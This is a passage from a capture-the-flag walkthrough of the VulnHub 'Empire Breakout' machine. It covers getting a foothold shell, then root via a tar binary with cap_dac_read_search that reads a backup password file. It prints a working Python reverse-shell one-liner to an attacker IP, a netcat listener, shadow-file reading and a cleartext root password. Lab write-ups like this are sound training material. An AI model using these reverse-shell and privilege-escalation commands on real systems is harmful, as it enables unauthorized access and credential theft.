
We ran the 'id' command to check the user information. We have terminal access as user 'cyber' as confirmed by the output of the 'id' command. We used the ls command to check the current directory contents and found our first flag. The flag file named 'user.txt' is given in the previous image. In the next step, we will be taking the command shell of the target machine.
Step 5

As we have access to the target machine, let us try to obtain reverse shell access by running a crafted python payload. We added the attacker machine IP address and port number to configure the payload, which can be seen below.
python3 -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.23",1234));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'

We configured the 'netcat' tool on our attacker machine to receive incoming connections through port 1234. So, let us run the above payload in the target machine terminal and wait for a connection on our attacker machine.
Command used: << nc -lvp 1234 >>
As can be seen in the above screenshot, our attacker machine successfully captured the reverse shell after some time. Let us enumerate the target machine for vulnerabilities.
Command used:

- << cat /etc/issue >>
- << uname -a >>
We ran some commands to identify the operating system and kernel version information. The versions for these can be seen in the above screenshot. We searched the web for an available exploit for these versions, but none could be found. We used the find command to check for weak binaries; the command's output can be seen below.
Command used:

- << find / -perm -4000 -type f 2>/dev/null >>
- << getcap -r / 2>/dev/null >>
The green highlight area shows cap_dac_read_search allows reading any files, which means we can use this utility to read any files. First, we tried to read the shadow file that stores all users' passwords. Then, we used John the ripper for cracking the password, but we were not able to crack the password of any user. Then we again spent some time on enumeration and identified a password file in the backup folder as follows:

Command used: << ls -la >>

We ran 'ls –l' command to list file permissions which says only the root can read and write this file. However, we have already identified a way to read any files, so let us use the tar utility to read the pass file.
Commands used:
- << ./tar -cf password.tar /var/backups/.old_pass.bak >>
- << tar -xf password.tar >>
We used the tar utility to read the backup file at a new location which changed the user owner group. Now, we can read the file as user cyber; this is shown in the following screenshot.

Command used: << cat .old_pass.bak >>
We read the' .old_pass.bak' file using the cat command. The password was stored in clear-text form. The identified password is given below for your reference.
Password: Ts&4&YurgtRX(=~h

Command used:
- << su root >>
- << cat r00t.txt >>

What should you learn next?
We used the su command to switch the current user to root and provided the identified password. The login was successful as we confirmed the current user by running the 'id' command. We have completed the exploitation part in the CTF; now, let us read the root flag and finish the challenge. The root flag was found in the root directory, as seen in the above screenshot. This completes the challenge! I hope you enjoyed solving this refreshing CTF exercise.
Sources:
- Empire Breakout, VulnHub
- Empire Breakout, VulnHub
- Empire Breakout, VulnHub